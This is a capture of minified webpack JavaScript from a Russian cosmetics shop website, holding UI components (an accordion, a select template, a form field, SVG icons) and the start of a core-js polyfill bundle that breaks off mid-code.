ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,n){return(e=b(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function b(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,s=t.disabled,l=void 0===s?[]:s;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(l),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=h.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(h.keyCodes,o);if(i){var a=n.closest(".accordion"),c=h.getInstance(a);if(!c.isDestroy){var u,s=c.states.findIndex((function(t){return t.$btn.is(n)})),l=c.states.length;if(["UP","DOWN"].includes(i))u=(l+s+("UP"===i?-1:1))%l;else"END"===i?u=l-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}y(h,"className","accordion"),y(h,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},s=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?s(e,"classNames"):e)?s(i,"item"):i,e))+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"value"):i,e))+'"\n'+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=s(n,"unless").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,h="field",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},vxLX:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-delivery_lg",use:"icon-delivery_lg-usage",viewBox:"0 0 45 30",content:'<symbol viewBox="0 0 45 30" id="icon-delivery_lg">\n    <path id="icon-delivery_lg_delivery" d="M80.2,29.115a0.671,0.671,0,0,0-.934,0L74.12,34.152l-1.306-1.279a0.671,0.671,0,0,0-.934,0,0.637,0.637,0,0,0,0,.914l1.774,1.736a0.671,0.671,0,0,0,.934,0L80.2,30.03A0.637,0.637,0,0,0,80.2,29.115Zm28.43,7.631-9.193-4.411V27.69a0.654,0.654,0,0,0-.661-0.647H82.388A8.16,8.16,0,0,0,76.01,24,8.034,8.034,0,0,0,67.9,31.937a7.939,7.939,0,0,0,4.712,7.2V50.633a0.654,0.654,0,0,0,.661.647h4.935a3.454,3.454,0,0,0,6.751,0H97.41a3.454,3.454,0,0,0,6.75,0h4.179A0.654,0.654,0,0,0,109,50.633V37.326A0.646,0.646,0,0,0,108.63,36.746ZM69.223,31.937a6.789,6.789,0,1,1,6.788,6.644A6.725,6.725,0,0,1,69.223,31.937Zm6.788,7.937a8.033,8.033,0,0,0,8.109-7.937,7.751,7.751,0,0,0-.886-3.6H98.115V42.645H73.935V39.61A8.259,8.259,0,0,0,76.01,39.875Zm5.574,12.832A2.074,2.074,0,1,1,83.7,50.633,2.1,2.1,0,0,1,81.585,52.707Zm19.2,0a2.074,2.074,0,1,1,2.118-2.073A2.1,2.1,0,0,1,100.785,52.707Zm6.893-2.72H104.16a3.454,3.454,0,0,0-6.75,0H84.96a3.454,3.454,0,0,0-6.751,0H73.935V43.938H98.776a0.654,0.654,0,0,0,.661-0.647V33.775l8.241,3.955V49.987ZM71.008,43.95H64.661a0.647,0.647,0,1,0,0,1.293h6.347A0.647,0.647,0,1,0,71.008,43.95Zm0.661,3.43a0.654,0.654,0,0,0-.661-0.647H66.476a0.647,0.647,0,1,0,0,1.293h4.531A0.654,0.654,0,0,0,71.668,47.38Zm-0.661,2.136H68.615a0.647,0.647,0,1,0,0,1.293h2.393A0.647,0.647,0,1,0,71.008,49.516Z" class="cls-1" transform="translate(-64 -24)" />\n</symbol>'});a.a.add(c)},wNh2:function(t,e,n){t.exports=n.p+"7a3a62da6d776b84be816f1ee3a94bc2.jpg"},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},xyNG:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_xl",use:"icon-arrow_xl-usage",viewBox:"0 0 29 53",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 53" id="icon-arrow_xl">\n    <path d="M1070,3858.94l3-2.94,26,26.5-26,26.5-3-2.94,24-23.56Z" transform="translate(-1070 -3856)" />\n</symbol>'});a.a.add(c)},y8oi:function(t,e,n){},zlK1:function(t,e,n){}},[["HQz8",95,0,2,4,5]]]);
//# sourceMappingURL=product-page.d229.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973
body_size: 150140
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"+2Rf":function(t,e,n){(function(e){t.exports=e.jQuery=n("gG62")}).call(this,n("yLpj"))},"+2oP":function(t,e,n){"use strict";var i=n("I+eb"),r=n("6LWA"),o=n("aO6C"),a=n("hh1v"),s=n("I8vh"),l=n("B/qT"),u=n("/GqU"),c=n("hBjN"),d=n("tiKp"),f=n("Hd5f"),h=n("82ph"),p=f("slice"),v=d("species"),g=Array,m=Math.max;i({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,i,d,f=u(this),p=l(f),y=s(t,p),b=s(void 0===e?p:e,p);if(r(f)&&(n=f.constructor,(o(n)&&(n===g||r(n.prototype))||a(n)&&null===(n=n[v]))&&(n=void 0),n===g||void 0===n))return h(f,y,b);for(i=new(void 0===n?g:n)(m(b-y,0)),d=0;y<b;y++,d++)y in f&&c(i,d,f[y]);return i.length=d,i}})},"+M1K":function(t,e,n){"use strict";var i=n("WSbT"),r=RangeError;t.exports=function(t){var e=i(t);if(e<0)throw new r("The argument can't be less than 0");return e}},"+MnM":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("1E5z");i({global:!0},{Reflect:{}}),o(r.Reflect,"Reflect",!0)},"+ywr":function(t,e,n){"use strict";n("dOgj")("Uint32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/5zm":function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv"),o=Math.cosh,a=Math.abs,s=Math.E;i({target:"Math",stat:!0,forced:!o||o(710)===1/0},{cosh:function(t){var e=r(a(t)-1)+1;return(e+1/(e*s*s))*(s/2)}})},"/Bu5":function(t,e,n){"use strict";var i=n("90hW"),r=Math.abs;t.exports=function(t,e,n,o){var a=+t,s=r(a),l=i(a);if(s<o)return l*function(t){return t+4503599627370496-4503599627370496}(s/o/e)*o*e;var u=(1+e/2220446049250313e-31)*s,c=u-(u-s);return c>n||c!=c?l*(1/0):l*c}},"/GqU":function(t,e,n){"use strict";var i=n("RK3t"),r=n("HYAF");t.exports=function(t){return i(r(t))}},"/OPJ":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/Yfv":function(t,e,n){"use strict";n("dOgj")("Int8",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},"/b8u":function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var i=n("AO7/"),r=n("yy0I"),o=n("sEFX");i||r(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=function(t){return r(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(i[t]):i[t]&&i[t][e]}},"0TkE":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").find,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("find",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"0boY":function(t,e,n){"use strict";n("I+eb")({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},"0eef":function(t,e,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:i},"0lZ3":function(t,e,n){"use strict";var i=n("2oRo");t.exports=i.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var i=n("coJu"),r=n("glrk"),o=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=i(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t(n,i):n.__proto__=i,n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var i=n("RiVN"),r=n("yy0I"),o=n("kmMV"),a=n("0Dky"),s=n("tiKp"),l=n("kRJp"),u=s("species"),c=RegExp.prototype;t.exports=function(t,e,n,d){var f=s(t),h=!a((function(){var e={};return e[f]=function(){return 7},7!==""[t](e)})),p=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[f]=/./[f]),n.exec=function(){return e=!0,null},n[f](""),!e}));if(!h||!p||n){var v=i(/./[f]),g=e(f,""[t],(function(t,e,n,r,a){var s=i(t),l=e.exec;return l===o||l===c.exec?h&&!a?{done:!0,value:v(e,n,r)}:{done:!0,value:s(n,e,r)}:{done:!1}}));r(String.prototype,t,g[0]),r(c,f,g[1])}d&&l(c[f],"sham",!0)}},"1AHG":function(t,e,n){"use strict";var i=n("yy0I"),r=n("qh+a"),o=Error.prototype;o.toString!==r&&i(o,"toString",r)},"1Clt":function(t,e,n){"use strict";var i=n("B/qT"),r=n("WSbT"),o=RangeError;t.exports=function(t,e,n,a){var s=i(t),l=r(n),u=l<0?s+l:l;if(u>=s||u<0)throw new o("Incorrect index");for(var c=new e(s),d=0;d<s;d++)c[d]=d===u?a:t[d];return c}},"1E5z":function(t,e,n){"use strict";var i=n("m/L8").f,r=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!r(t,o)&&i(t,o,{configurable:!0,value:e})}},"1MNl":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/ipad|iphone|ipod/i.test(i)&&"undefined"!=typeof Pebble},"1Y/n":function(t,e,n){"use strict";var i=n("We1y"),r=n("ewvW"),o=n("RK3t"),a=n("B/qT"),s=TypeError,l=function(t){return function(e,n,l,u){i(n);var c=r(e),d=o(c),f=a(c),h=t?f-1:0,p=t?-1:1;if(l<2)for(;;){if(h in d){u=d[h],h+=p;break}if(h+=p,t?h<0:f<=h)throw new s("Reduce of empty array with no initial value")}for(;t?h>=0:f>h;h+=p)h in d&&(u=n(u,d[h],h,c));return u}};t.exports={left:l(!1),right:l(!0)}},"1dYe":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").forEach,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("forEach",(function(t){r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"1t3B":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("glrk");i({target:"Reflect",stat:!0,sham:!n("uy83")},{preventExtensions:function(t){o(t);try{var e=r("Object","preventExtensions");return e&&e(t),!0}catch(t){return!1}}})},"1tal":function(t,e,n){"use strict";var i=TypeError;t.exports=function(t,e){if(t<e)throw new i("Not enough arguments");return t}},"2+Ue":function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("LQDL"),a=n("YGnB"),s=n("bFkh"),l=n("YF1G"),u=i.structuredClone;t.exports=!!u&&!r((function(){if(s&&o>92||l&&o>94||a&&o>97)return!1;var t=new ArrayBuffer(8),e=u(t,{transfer:[t]});return 0!==t.byteLength||8!==e.byteLength}))},"2/pz":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("0GbY"),s=n("8GlL"),l=n("5mdu"),u=n("ImZN"),c=n("Xu1c");i({target:"Promise",stat:!0,forced:c},{any:function(t){var e=this,n=a("AggregateError"),i=s.f(e),c=i.resolve,d=i.reject,f=l((function(){var i=o(e.resolve),a=[],s=0,l=1,f=!1;u(t,(function(t){var o=s++,u=!1;l++,r(i,e,t).then((function(t){u||f||(f=!0,c(t))}),(function(t){u||f||(u=!0,a[o]=t,--l||d(new n(a,"No one promise resolved")))}))})),--l||d(new n(a,"No one 